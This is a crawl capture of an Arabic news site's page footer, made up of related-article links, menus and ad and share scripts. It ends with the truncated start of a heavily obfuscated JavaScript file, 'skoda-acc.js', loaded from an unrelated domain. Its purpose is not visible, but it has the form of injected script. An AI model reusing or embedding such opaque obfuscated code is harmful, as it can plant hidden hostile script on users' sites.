<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/391/002323-ريهام-حجاج-تجسّد-شخصية-فتاة-شعبية-في-أيام-حسن-الغريب">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - ريهام حجاج تجسّد شخصية فتاة شعبية في &quot;أيام حسن الغريب&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 10:51  2019 الإثنين ,01 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/2688/105110-عليك-التحلّي-بالعزم-والثقة-بالنفس-كي-تسير-الأمور-كما-تشتهي">عليك التحلّي بالعزم والثقة بالنفس كي تسير الأمور كما تشتهي</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/2688/105110-عليك-التحلّي-بالعزم-والثقة-بالنفس-كي-تسير-الأمور-كما-تشتهي">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - عليك التحلّي بالعزم والثقة بالنفس كي تسير الأمور كما تشتهي" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 04:19  2016 السبت ,03 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/75/041955-افتتاح-الدورة-الـ60-لمعرض-بيروت-الدولي-للكتاب">افتتاح الدورة الـ60 لمعرض بيروت الدولي للكتاب</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/75/041955-افتتاح-الدورة-الـ60-لمعرض-بيروت-الدولي-للكتاب">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - افتتاح الدورة الـ60 لمعرض بيروت الدولي للكتاب" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 17:32  2017 السبت ,08 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/200/173232-فاروق-الفيشاوي-يكشف-أسراره-لـ-صاحبة-السعادة-الثلاثاء-المقبل">فاروق الفيشاوي يكشف أسراره لـ "صاحبة السعادة " الثلاثاء المقبل</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/200/173232-فاروق-الفيشاوي-يكشف-أسراره-لـ-صاحبة-السعادة-الثلاثاء-المقبل">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - فاروق الفيشاوي يكشف أسراره لـ &quot;صاحبة السعادة &quot; الثلاثاء المقبل" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 06:14  2014 الخميس ,12 
حزيران / يونيو 
</p>
<a href="https://www.tunisiatoday.com/101/حفل-لسعد-المجرد-في-موروكومول-الدار-البيضاء">حفل لسعد المجرد في "موروكومول" الدار البيضاء</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/101/حفل-لسعد-المجرد-في-موروكومول-الدار-البيضاء">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - حفل لسعد المجرد في &quot;موروكومول&quot; الدار البيضاء" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 06:18  2015 الأربعاء ,15 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/c-1384/الظهير-الإيسر-البرتغالي-بيريرا-يعود-إلى-سبورتنغ-لشبونة">الظهير الإيسر البرتغالي بيريرا يعود إلى سبورتنغ لشبونة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/c-1384/الظهير-الإيسر-البرتغالي-بيريرا-يعود-إلى-سبورتنغ-لشبونة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - الظهير الإيسر البرتغالي بيريرا يعود إلى سبورتنغ لشبونة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:28  2021 الخميس ,09 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/603/112801-وزير-الداخلية-يؤكد-أن-الوضع-الأمني-في-تونس-مستقر">وزير الداخلية يؤكد أن الوضع الأمني في تونس مستقر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/603/112801-وزير-الداخلية-يؤكد-أن-الوضع-الأمني-في-تونس-مستقر">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia69.jpg" alt=" تونس اليوم - وزير الداخلية يؤكد أن الوضع الأمني في تونس مستقر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 07:30  2016 الخميس ,17 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/325/تقييم-شامل-لسيارة-بي-إم-دبليو-كور-الكهربائيَّة-الجديدة-i3">تقييم شامل لسيارة "بي إم دبليو- كور" الكهربائيَّة الجديدة I3</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/325/تقييم-شامل-لسيارة-بي-إم-دبليو-كور-الكهربائيَّة-الجديدة-i3">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - تقييم شامل لسيارة &quot;بي إم دبليو- كور&quot; الكهربائيَّة الجديدة I3" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 17:19  2013 الثلاثاء ,08 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/36/العراق-أغلق-حدوده-مع-الأردن-لـ-أسباب-خاصة">العراق أغلق حدوده مع الأردن لـ " أسباب خاصة "</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/36/العراق-أغلق-حدوده-مع-الأردن-لـ-أسباب-خاصة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - العراق أغلق حدوده مع الأردن لـ &quot; أسباب خاصة &quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 12:29  2017 السبت ,19 
آب / أغسطس 
</p>
<a href="https://www.tunisiatoday.com/168/122957-مطعم-سياحي-في-مدينة-البتراء-يبيع-بطيخة-بـ-60-دينار-أردني">مطعم سياحي في مدينة البتراء يبيع بطيخة بـ"60"دينار أردني</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/168/122957-مطعم-سياحي-في-مدينة-البتراء-يبيع-بطيخة-بـ-60-دينار-أردني">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - مطعم سياحي في مدينة البتراء يبيع بطيخة بـ&quot;60&quot;دينار أردني" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 01:17  2019 الجمعة ,01 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/485/011703-الكشف-عن-وجه-وأقدام-توت-عنخ-أمون-في-سلسلة-من-الصور">الكشف عن وجه وأقدام "توت عنخ أمون" في سلسلة من الصور</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/485/011703-الكشف-عن-وجه-وأقدام-توت-عنخ-أمون-في-سلسلة-من-الصور">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - الكشف عن وجه وأقدام &quot;توت عنخ أمون&quot; في سلسلة من الصور" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 04:42  2014 السبت ,19 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/274/الفنانة-التونسية-درة">درة تؤكّد أنّ مسلسل "سجن النسا" يلامس قضايا المرأة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/274/الفنانة-التونسية-درة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - درة تؤكّد أنّ مسلسل &quot;سجن النسا&quot; يلامس قضايا المرأة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 23:39  2017 الخميس ,16 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/1253/233955-نادي-الإسماعيلي-يتصدر-فترة-الانتقالات-الشتوية-في-مصر">نادي "الإسماعيلي" يتصدر فترة الانتقالات الشتوية في مصر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1253/233955-نادي-الإسماعيلي-يتصدر-فترة-الانتقالات-الشتوية-في-مصر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - نادي &quot;الإسماعيلي&quot; يتصدر فترة الانتقالات الشتوية في مصر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 12:57  2016 السبت ,13 
شباط / فبراير 
</p>
<a href="https://www.tunisiatoday.com/show-2336/125736-أزياء-bottega-veneta-كروز-2016">أزياء Bottega Veneta كروز 2016</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/show-2336/125736-أزياء-bottega-veneta-كروز-2016">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أزياء Bottega Veneta كروز 2016" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 14:05  2021 الجمعة ,26 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/w-2740/140525-«التدويل»-بين-المخاطر-والفُرَص">«التدويل» بين المخاطر والفُرَص</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/w-2740/140525-«التدويل»-بين-المخاطر-والفُرَص">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - «التدويل» بين المخاطر والفُرَص" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 07:51  2018 الإثنين ,19 
تشرين الثاني / نوفمبر 
</p>
<a href="https://www.tunisiatoday.com/w-2656/075110-أناس-يتشاجرون-مع-السماء-1">أناس يتشاجرون مع السماء-1</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/w-2656/075110-أناس-يتشاجرون-مع-السماء-1">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - أناس يتشاجرون مع السماء-1" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<!--mostviewed end-->

</div>

</div>
<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>




</div><div id="minereadmoresuri-medium"></div>

</div></div>
</div>
<div class="nommoc"> 
<div id="footerline">&nbsp;</div>
<div id="footercommon">
<div class="socialmacons">
<img src="https://stat.tunisiatoday.com/images/ftryi.jpg" alt="Tunisiatoday" width="200" height="38" border="0" usemap="#Map" />
 <map name="Map" id="Map">
  <area shape="circle" coords="22,18,15" target="_blank" rel="nofollow" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" />
<area shape="circle" coords="60,17,14" target="_blank" rel="nofollow" href="https://twitter.com/tunistodaynews" />
<area shape="circle" coords="100,18,14" target="_blank" rel="nofollow" href="https://plus.google.com/104565049588910356520"/>
<area shape="circle" coords="140,19,15" target="_blank" rel="nofollow" href="https://www.youtube.com/user/Tunisiatodaytv" />
<area shape="circle" coords="180,18,14" target="_blank" rel="publisher" href="https://www.tunisiatoday.com/rss"/>
</map>
</div>
</div>
<div id="pcpanel">
<div id="readmorepanel-wrapper">
<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/privacy-policy"><img src="https://stat.tunisiatoday.com/images/privacy.png" width="46" height="46"  alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/privacy-policy">  سياسة الخصوصية </a></div></div>



<div class="panelbox"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"><img src="https://stat.tunisiatoday.com/images/mobile.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"> موبايل&nbsp; </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/اتصل-بنا"><img src="https://stat.tunisiatoday.com/images/email.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/اتصل-بنا" class=""> اتصل بنا </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/للإعلانات"><img src="https://stat.tunisiatoday.com/images/ads.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/للإعلانات" class="">للإعلانات</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/rss" target="_blank"><img src="https://stat.tunisiatoday.com/images/rss.png" width="46" height="46" alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/rss">Rss&nbsp;</a></div></div>

<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/citizen-journalist"><img src="https://stat.tunisiatoday.com/images/cityjournalist.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/citizen-journalist">Citizen Journalist</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/من-نحن"><img src="https://stat.tunisiatoday.com/images/about.png" width="46" height="46" alt=" تونس اليوم - " /> </a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/من-نحن" class=""> من نحن</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/خارطة-الموقع"><img  src="https://stat.tunisiatoday.com/images/sitemap.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/خارطة-الموقع" class=""> خارطة الموقع </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/بودكاست"><img src="https://stat.tunisiatoday.com/images/tips.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/بودكاست" class="">بودكاست</a></div></div></div></div>

<div id="footerlinks">
<div class="foomainmenuma">
<div class="botmenu1"><ul class="menu"><li class="has-subtwo itemtwo"><a href="https://www.tunisiatoday.com/"><span>  الرئيسية  </span></a></li>
<li class="has-sub itemone"><a href="https://www.tunisiatoday.com/أخبارعاجلة"><span> أخبارعاجلة </span></a></li>
<li class="has-subthree itemthree"><a href="https://www.tunisiatoday.com/رياضة"><span>  رياضة  </span></a></li>
<li class="has-subfour itemfour"><a href="https://www.tunisiatoday.com/ثقافة"><span> ثقافة </span></a></li>
<li class="has-subfive itemfive"><a href="https://www.tunisiatoday.com/إقتصاد"><span> إقتصاد </span></a></li>
<li class="has-subsix itemsix"><a href="https://www.tunisiatoday.com/فن-وموسيقى"><span> فن وموسيقى </span></a></li>
<li class="has-subsevan itemsevan"><a href="https://www.tunisiatoday.com/أزياء"><span> أزياء </span></a></li>
<li class="has-subeight itemeight"><a href="https://www.tunisiatoday.com/صحة-وتغذية"><span> صحة وتغذية </span></a></li>
<li class="has-subnine itemnine"><a href="https://www.tunisiatoday.com/سياحة-وسفر"><span> سياحة وسفر </span></a></li>
<li class="has-subten itemten last"><a href="https://www.tunisiatoday.com/ديكور"><span> ديكور </span></a></li></ul></div>
</div>
</div>

<div id="footerlinks">
<div class="foomainmenu">
<div class="botmenu1"><ul class="menu"><li class="has-sub itemones"><a href="https://www.tunisiatoday.com/أخبار"><span> أخبار </span></a></li>
<li class="has-subtwos itemtwos"><a href="https://www.tunisiatoday.com/إعلام"><span> إعلام </span></a></li>
<li class="has-subthrees itemthrees"><a href="https://www.tunisiatoday.com/تعليم"><span> تعليم </span></a></li>
<li class="has-subfours itemfours"><a href="https://www.tunisiatoday.com/مرأة"><span> مرأة </span></a></li>
<li class="has-subfives itemfives"><a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا"><span> علوم وتكنولوجيا </span></a></li>
<li class="has-subsixs itemsixs"><a href="https://www.tunisiatoday.com/بيئة"><span> بيئة </span></a></li>
<li class="has-subsevans itemsevans"><a href="https://www.tunisiatoday.com/مدونات"><span> مدونات </span></a></li>
<li class="has-subeights itemeights"><a href="https://www.tunisiatoday.com/أبراج"><span> أبراج </span></a></li>
<li class="has-subnines itemnines"><a href="https://www.tunisiatoday.com/فيديو"><span> فيديو </span></a></li>
<li class="has-subtens itemtens last"><a href="https://www.tunisiatoday.com/سيارات"><span> سيارات </span></a></li></ul></div>
</div>
</div>

</div>
   <div id="hat">
<!--div class="powerby"><p>Powered and Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->   
<div class="powerby cop"><p> Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>


<div id="samhat">
<!-- <div class="powerby"><p>Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->  
<div class="powerby cop"><p>  Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>



<div id="fansamhat">
<div id="fantasticfive">
<a href="https://www.tunisiatoday.com/search" class="fives"><img src="https://stat.tunisiatoday.com/images/newsearch.png" alt="Tunisiatoday"/></a>
<a href="javascript:history.go(0)" class="fives"><img src="https://stat.tunisiatoday.com/images/newrefresh.png" alt="Tunisiatoday"/></a>
<a href="javascript:javascript:history.go(-1)" class="fives"><img src="https://stat.tunisiatoday.com/images/newback.png" alt="Tunisiatoday"/></a>
<a href="https://www.tunisiatoday.com/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" class="fives"><img src="https://stat.tunisiatoday.com/images/newcontactus.png" alt="Tunisiatoday"/></a>
</div>
</div>
</div>



<script  type="text/javascript">stLight.options({publisher: "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script type="text/javascript">
var options={ "publisher": "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", "position": "right", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
	

<div style="display:none;">
<div id="hcard-tunisiatoday-tunisiatoday-tunisiatoday" class="vcard">
<a class="url fn n" href="https://www.tunisiatoday.com/">  <span class="given-name">tunisiatoday</span>
<span class="additional-name">tunisiatoday</span>
<span class="family-name">tunisiatoday</span>
</a>
<div class="org">tunisiatoday</div>
<div class="adr">
 <div class="street-address">Pearl Bldg.4th floor 4931, Pierre Gemayel Chorniche, Achrafieh Beirut - Lebanon</div>
 <span class="locality">Beirut</span>,
      <span class="region">Beirut Governorate</span>,
      <span class="postal-code">1107</span>
      <span class="country-name">Lebanon</span>
</div></div></div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="https://stat.tunisiatoday.com/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
<script data-cfasync="false" type="text/javascript">
$(document).ready(function() {
$('.fancybox').fancybox();
$("#fancybox-manual-a").click(function() {
$.fancybox.open('1_b.jpg');
});
$("#fancybox-manual-b").click(function() {
$.fancybox.open({
href : 'iframe.html',
type : 'iframe',
padding : 5
});
});
$("#fancybox-manual-c").click(function() {
$.fancybox.open([
{
href : '1_b.jpg',
title : 'My title'
}, {
href : '2_b.jpg',
title : '2nd title'
}, {
href : '3_b.jpg'
}
], {
helpers : {
thumbs : {
width: 75,
height: 50
}
}
});
});
});
</script>




<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.ui.totop.js" type="text/javascript"></script>

</div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/jquery/wow.js"></script><script type="text/javascript" data-cfasync="false"> 
 var _foxpush = _foxpush || []; 
 _foxpush.push(['_setDomain', 'tunisiatodaycom']); 
 (function(){ 
 var foxscript = document.createElement('script'); 
 foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js'; 
 foxscript.type = 'text/javascript'; 
 foxscript.async = 'true'; 
 var fox_s = document.getElementsByTagName('script')[0]; 
 fox_s.parentNode.insertBefore(foxscript, fox_s);})(); 
 </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09473e7402484587b07900f4ff7c3da2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7gggtBTrM3g8Po0NSR3jIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745391438');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/skoda-acc.js
body_size: 36912
content:
(function(_0x150974,_0x4bb20b){function _0x369e8a(_0x2771e4,_0x5f5a0f,_0x215699,_0x5bab04,_0x36df79){return _0x13b0(_0x5f5a0f-0x118,_0x2771e4);}function _0x9d61e5(_0x4f5288,_0x379112,_0xc97819,_0x4499e4,_0x12ea13){return _0x13b0(_0x4499e4-0x8b,_0x12ea13);}function _0x197106(_0x43f491,_0x51cdd8,_0x22291c,_0x81d74c,_0x22dabc){return _0x13b0(_0x22dabc-0x3ad,_0x81d74c);}function _0x2c5b7e(_0x58950d,_0x5cacbd,_0x311247,_0x40f87b,_0x87b00f){return _0x13b0(_0x58950d-0x275,_0x40f87b);}var _0x319116=_0x150974();function _0x3ad40c(_0x1de7e5,_0x21cb8d,_0x154e9e,_0x15b194,_0x11d8c9){return _0x13b0(_0x154e9e- -0x301,_0x15b194);}while(!![]){try{var _0x7f8de1=parseInt(_0x2c5b7e(0x3c2,0x538,0x522,'WN6N',0x468))/(0x13*0x7d+-0xe06+0x4c0)*(parseInt(_0x2c5b7e(0x403,0x309,0x4d8,'8RMC',0x402))/(0x3ab*-0x1+-0xa7*0xb+0x2*0x56d))+-parseInt(_0x369e8a('YRM%',0x2ff,0x320,0x2db,0x178))/(-0x1be*-0x14+-0x14e+0xb2d*-0x3)*(-parseInt(_0x369e8a('WN6N',0x533,0x42b,0x513,0x667))/(-0x1363+0x1a59*0x1+-0x6f2))+parseInt(_0x197106(0x6a3,0x7b5,0x75b,'8mNx',0x7fa))/(0x269*0xe+-0xd06*0x1+-0x14b3)*(parseInt(_0x2c5b7e(0x6c5,0x83c,0x7d9,'g#9J',0x53c))/(0x1881+-0xd9*0x24+-0x203*-0x3))+parseInt(_0x369e8a('yRY4',0x2d3,0x1ff,0x39e,0x3e7))/(-0xf46+-0x1de0+0x9*0x505)+-parseInt(_0x369e8a('8RMC',0x3d2,0x3dc,0x3a7,0x4f5))/(-0x722*0x1+-0x1f9c+0xe*0x2c5)+parseInt(_0x9d61e5(0x399,0x3f5,0x615,0x4eb,'HK&i'))/(-0x9c6+0xad*0x2b+-0x1340)+-parseInt(_0x9d61e5(0x35a,0x47e,0x425,0x3dc,'jVyw'))/(-0x18b1+0x1*0x2527+-0xc6c);if(_0x7f8de1===_0x4bb20b)break;else _0x319116['push'](_0x319116['shift']());}catch(_0x6fcfb3){_0x319116['push'](_0x319116['shift']());}}}(_0x3021,-0x1*0x1955c7+0xa7e3c+0x1ccbd3*0x1),(function(){function _0x192702(_0x395b96,_0x710b98,_0x5f45ce,_0x27b978,_0x16911a){return _0x13b0(_0x710b98- -0x295,_0x16911a);}var _0x463681={'WnNLc':_0x224602(0x6ee,0x7af,0x93c,'I[7]',0x817)+_0x224602(0x733,0x7b4,0x7b9,'nC)$',0x82d)+'+$','yZHSx':function(_0x428e94,_0x801128){return _0x428e94(_0x801128);},'hmdwF':function(_0xec8005,_0x38cade){return _0xec8005+_0x38cade;},'ncXTO':_0x58253b('1cvg',0x21b,0x11b,0x1da,0x2ea)+_0xbd5431(0x3ea,0x494,0x39c,0x47d,'Tg&5')+_0x2b7501(0x2a7,0x120,0x2c7,'k[vt',0x28b)+_0x2b7501(0x2ec,0x3b0,0x352,'I[7]',0x309),'eRqKt':_0x2b7501(0x27f,0x311,0x101,'8RMC',0x3c9)+_0x58253b('yRY4',0x50e,0x478,0x496,0x5a8)+_0x58253b('bu5m',0x441,0x50e,0x42b,0x58f)+_0xbd5431(0x2a6,0x541,0x3ef,0x4b0,'N*tw')+_0x2b7501(0x40d,0x528,0x55f,'lu(s',0x30e)+_0x58253b('bu5m',0x271,0x187,0x193,0x36a)+'\x20)','JkqSY':_0x192702(0x214,0x19e,0x30c,0x4e,'lmDw')+_0xbd5431(0x32e,0x204,0x22e,0x249,'dBA)')+_0x58253b('sO6g',0x360,0x34c,0x33c,0x496)+')','jQqBr':_0xbd5431(0x308,0x458,0x378,0x236,'[P71')+_0x224602(0x7cd,0x68c,0x5d3,'QHI7',0x70d)+_0x58253b('Tg&5',0x23c,0x374,0xe2,0x1a1)+_0xbd5431(0x3a9,0x411,0x3ff,0x38c,'OFmx')+_0x192702(0xae,0x3d,-0x120,-0x43,'OFmx')+_0x192702(0x108,0x6f,0x70,0x78,'oAt1')+_0xbd5431(0x466,0x255,0x300,0x3ad,'g#c&'),'BMvMZ':_0xbd5431(0x460,0x47f,0x2ef,0x373,'oAt1'),'xrWBW':function(_0x56db1c,_0x19c55c){return _0x56db1c+_0x19c55c;},'kNxLJ':_0xbd5431(0x296,0x18d,0x30f,0x298,'RLKW'),'oxWkP':function(_0x489038,_0x260c40){return _0x489038+_0x260c40;},'AAHhE':_0x2b7501(0x2d5,0x194,0x406,'f^VZ',0x2ba),'KiGOK':function(_0x4eddf0){return _0x4eddf0();},'iMfZq':function(_0x180971,_0x430b70){return _0x180971!==_0x430b70;},'bMHkV':_0x2b7501(0x234,0x1af,0x2b1,'GlFf',0x245),'VBliT':_0xbd5431(0x4a8,0x4b9,0x335,0x20b,'QHI7'),'RtEhr':function(_0x34562f,_0x1eb87e){return _0x34562f!==_0x1eb87e;},'RwOJx':_0x224602(0x7ee,0x76d,0x607,'Kr[x',0x83b),'gBOiO':function(_0x2322c5,_0x4e9396){return _0x2322c5(_0x4e9396);},'MEDDW':function(_0x214584,_0x4965eb){return _0x214584+_0x4965eb;},'RxWml':function(_0x5c2791,_0x42ac47){return _0x5c2791+_0x42ac47;},'uNHGR':function(_0x58e6ec,_0x1f1216){return _0x58e6ec===_0x1f1216;},'eYIDz':_0x2b7501(0x3ed,0x4c9,0x37d,'1cvg',0x387),'TCVWY':_0x58253b('Hvd1',0x4f1,0x534,0x5aa,0x59b),'YBDQc':function(_0x16e52d){return _0x16e52d();}},_0x32031e=function(){var _0x2c07ea={'pZCwo':function(_0x40f87f,_0x132a30){function _0x2f1697(_0x462693,_0x34f33e,_0x161a14,_0x4e3acd,_0x5cb438){return _0x13b0(_0x5cb438-0x36,_0x462693);}return _0x463681[_0x2f1697('lmDw',0x135,0x1fe,0x24b,0x246)](_0x40f87f,_0x132a30);},'dburT':function(_0x4cb610,_0x435732){function _0x53c160(_0x1aaa16,_0x164ebd,_0x37fdaf,_0xc5d787,_0x495086){return _0x13b0(_0x495086- -0x31a,_0x164ebd);}return _0x463681[_0x53c160(0x192,'OFmx',0x87,0x1d8,0xd6)](_0x4cb610,_0x435732);},'gunxs':_0x463681[_0x3cbd45(-0x271,-0x1e3,'YRM%',-0x2b4,-0x354)],'SfFUH':_0x463681[_0x3cbd45(0x4c,0x6b,'QHI7',-0x84,0x8f)],'YyFqd':_0x463681[_0x3cbd45(0x3b,-0x107,'g#c&',-0x21e,-0x176)],'oQAuE':_0x463681[_0x3cbd45(-0x13e,-0x12d,'QU#0',-0x2b6,-0x220)],'lzIdy':_0x463681[_0x4d1704(0x6f9,0x66f,0x5cc,0x573,'k[vt')],'RquBg':function(_0x4dd2c0,_0x156abb){function _0xa1b8eb(_0x4bda13,_0x1f0de9,_0x2ca58f,_0x89ca78,_0x2589ed){return 